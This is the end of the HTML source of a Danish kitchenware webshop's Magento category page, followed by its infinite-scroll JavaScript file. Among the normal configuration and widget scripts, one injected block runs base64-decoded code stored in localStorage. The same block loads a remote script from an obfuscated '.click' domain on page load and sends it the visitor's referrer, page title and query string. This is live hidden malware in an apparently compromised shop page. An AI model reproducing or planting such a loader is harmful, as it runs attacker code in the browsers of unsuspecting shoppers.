                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1769229765}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/13\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_13"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/kokken\/ovnfast\/ildfaste-fade.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
        window.iasConfig = {
            mode: '.product-item',
            debug: 0,
            container: '.column.main',
            next: '.next',
            pagination: '.toolbar .pages',
            buffer: 150,
            prev: '.previous',
            text: '',
            html: '<div class="ias-noneleft" style="text-align: center;">{text}</div>',
                        spinnerSrc: '[data-uri]\/\/\/wAAAPDw8IqKiuDg4EZGRnp6egAAAFhYWCQkJKysrL6+vhQUFJycnAQEBDY2NmhoaAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH/C05FVFNDQVBFMi4wAwEAAAAh/[base64]/[base64]/Ag1AXySJgn5LcoE3QXI3IQAh+QQJCgAAACwAAAAAEAAQAAAFdiAgAgLZNGU5joQhCEjxIssqEo8bC9BRjy9Ag7GILQ4QEoE0gBAEBcOpcBA0DoxSK/e8LRIHn+i1cK0IyKdg0VAoljYIg+GgnRrwVS/[base64]/[base64]/DkKhGKh4ZCtCyZGo6F6iYYPAqFgYy02xkSaLEMV34tELyRYNEsCQyHlvWkGCzsPgMCEAY7Cg04Uk48LAsDhRA8MVQPEF0GAgqYYwSRlycNcWskCkApIyEAOwAAAAAAAAAAAA==',
                        spinnerHtml: '<div class="ias-spinner" style="text-align: center;"><img style="display:inline" src="{src}"/> <em>Loading products...</em></div>',
            trigger: {
                text: 'Indlæs flere varer',
                html: '<div class="ias-trigger ias-trigger-next" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
                textPrev: 'Indlæs tidligere varer',
                htmlPrev: '<div class="ias-trigger ias-trigger-prev" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
                offset: 5            },
            toolbarSelector: '.toolbar:not(:first)',
            toolbarAction: 'hide',
            memoryActive: true        };
        require(['jquery', 'infinitescroll'], function($){
            $(function($) {
                // InfiniteScroll:
                SgyIAS.init();
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Strategery_Infinitescroll/js/infinitescroll.min.js
body_size: 938
content:
define(["jquery","infiniteAjaxScroll","catalogAddToCart"],function($){"use strict";window.SgyIAS={debug:window.iasConfig.debug,_log:function(object){if(this.debug){console.log(object);}},init:function(){jQuery(function($){var config={item:window.iasConfig.mode,container:window.iasConfig.container,next:window.iasConfig.next,pagination:window.iasConfig.pagination,delay:600,negativeMargin:window.iasConfig.buffer,history:{prev:window.iasConfig.prev},noneleft:{text:window.iasConfig.text,html:window.iasConfig.html},spinner:{src:window.iasConfig.spinnerSrc,html:window.iasConfig.spinnerHtml},trigger:{text:window.iasConfig.trigger.text,html:window.iasConfig.trigger.html,textPrev:window.iasConfig.trigger.textPrev,htmlPrev:window.iasConfig.trigger.htmlPrev,offset:window.iasConfig.trigger.offset}};if(window.iasConfigCustom){$.extend(config,window.iasConfigCustom);}
SgyIAS._log({extension:'ias',config:config});window.ias=$.ias(config);SgyIAS._log({extension:'paging'});window.ias.extension(new IASPagingExtension());SgyIAS._log({extension:'spinner'});window.ias.extension(new IASSpinnerExtension(config.spinner));SgyIAS._log({extension:'noneleft'});window.ias.extension(new IASNoneLeftExtension(config.noneleft));SgyIAS._log({extension:'trigger'});window.ias.extension(new IASTriggerExtension(config.trigger));if(window.iasConfig.memoryActive){SgyIAS._log({extension:'history'});window.ias.extension(new IASHistoryExtension(config.history));}
window.ias.on('scroll',function(scrollOffset,scrollThreshold){SgyIAS._log({eventName:'scroll',scrollOffset:scrollOffset,scrollThreshold:scrollThreshold});});window.ias.on('load',function(event){if(event.ajaxOptions){event.ajaxOptions.cache=true;}
SgyIAS._log({eventName:'load',event:event});});window.ias.on('loaded',function(data,items){SgyIAS._log({eventName:'loaded',data:data,items:items});});window.ias.on('render',function(items){SgyIAS._log({eventName:'render',items:items});});window.ias.on('rendered',function(items){SgyIAS._log({eventName:'render',items:items});$('body').trigger('contentUpdated');});window.ias.on('noneLeft',function(){SgyIAS._log({eventName:'noneLeft'});});window.ias.on('next',function(url){SgyIAS._log({eventName:'next',url:url});});window.ias.on('ready',function(){SgyIAS._log({eventName:'ready'});});if(window.iasConfig.toolbarAction=='show'){$(window.iasConfig.toolbarSelector).show();}else{$(window.iasConfig.toolbarSelector).hide();}
window.ias.getNextUrl=function(container){if(!container){container=window.ias.$container;}
var nexturl=$(window.ias.nextSelector,container).last().attr('href');if(typeof nexturl!=="undefined"){if(window.location.protocol=='https:'){nexturl=nexturl.replace('http:',window.location.protocol);}else{nexturl=nexturl.replace('https:',window.location.protocol);}}
return nexturl;};SgyIAS._log('Done loading IAS.');$(document).trigger("infiniteScrollReady",[window.ias]);});}};});